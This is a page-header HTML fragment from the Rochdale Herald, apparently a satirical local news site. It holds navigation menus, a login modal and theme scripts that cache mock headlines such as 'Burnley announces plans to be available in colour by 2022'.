<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5363"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5369"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li id="menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5370"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5371"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5372"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5373"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5374"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5375"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5376"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5379"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li id="menu-item-7707" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7707"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5380"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5381"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5382"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a>
<ul class="sub-menu">
<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5383"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5384"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5385"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a>
<ul class="sub-menu">
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5386"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5387"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9146"><a href="https://rochdaleherald.co.uk/other/the-interweb/">The Interweb</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9147"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5354"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5355"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5356"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5357"><a href="https://rochdaleherald.co.uk/features/todays-stories/">Today&#8217;s Stories at a Glance</a></li>
</ul>
</li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
</div>
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
<div class="td-login-panel-title">Create an account</div>
<div class="td-login-panel-descr">Welcome! Register for an account</div>
<div class="td_display_err"></div>
<form id="registerForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/xRochdale-Herald-Banner-1000x144.jpg.pagespeed.ic.brWjekfrNG.webp" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles" width="1000" height="144"/>
<span class="td-visual-hidden">The Rochdale Herald</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Rochdale-Herald-Banner-280x96-White.png" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1268"><a href="/">Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_1"><script>var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="4";block_tdi_1.found_posts="315";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="79";tdBlocksArray.push(block_tdi_1);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"22 year old discovers new green job is actually vegetable picking\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"22 year old discovers new green job is actually vegetable picking\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" title=\"22 year old discovers new green job is actually vegetable picking\">22 year old discovers new green job is actually vegetable picking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\">Drunk driver that crashed car into tree blames tree for causing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\">Scientists observe Burnley residents using simple tools and communicating in primitive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley residents fear diversity means marrying outside of immediate family\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burnley residents fear diversity means marrying outside of immediate family\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" title=\"Burnley residents fear diversity means marrying outside of immediate family\">Burnley residents fear diversity means marrying outside of immediate family<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=4;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\">LATEST &#8211; Burnley moves even closer to life in colour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rochdale Riverside\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\">Rochdale unaffected by US Government shutdown confirms Council chief<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley announces plans to be available in colour by 2022\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Burnley\" title=\"Burnley announces plans to be available in colour by 2022\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" title=\"Burnley announces plans to be available in colour by 2022\">Burnley announces plans to be available in colour by 2022<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man who had letter published in local paper astonished that nothing changed\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man who had letter published in local paper astonished that nothing changed\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" title=\"Man who had letter published in local paper astonished that nothing changed\">Man who had letter published in local paper astonished that nothing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://rochdaleherald.co.uk/local/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" class="td-image-wrap " title="22 year old discovers new green job is actually vegetable picking"><img class="entry-thumb" src="[data-uri]" alt="" title="22 year old discovers new green job is actually vegetable picking" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" title="22 year old discovers new green job is actually vegetable picking">22 year old discovers new green job is actually vegetable picking</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
